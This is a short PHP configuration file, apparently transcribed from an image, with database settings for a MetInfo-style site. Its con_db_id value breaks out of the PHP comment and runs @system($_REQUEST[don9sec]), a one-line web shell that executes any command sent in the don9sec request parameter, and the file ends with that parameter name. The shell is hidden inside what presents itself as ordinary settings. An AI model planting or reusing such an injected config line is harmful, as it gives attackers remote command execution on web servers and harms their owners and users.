 1 <?php
2 /*
3 con_db_host = "localhost"
4 con_db_port = "3306"
5 # con_db_id   = "*/@system($_REQUEST[don9sec]);/*"
6 con_db_pass  = "root"
7 con_db_name = "met"
8 tablepre    =  "met_"
9 db_charset  =  "utf8";
10 */
11 ?>
don9sec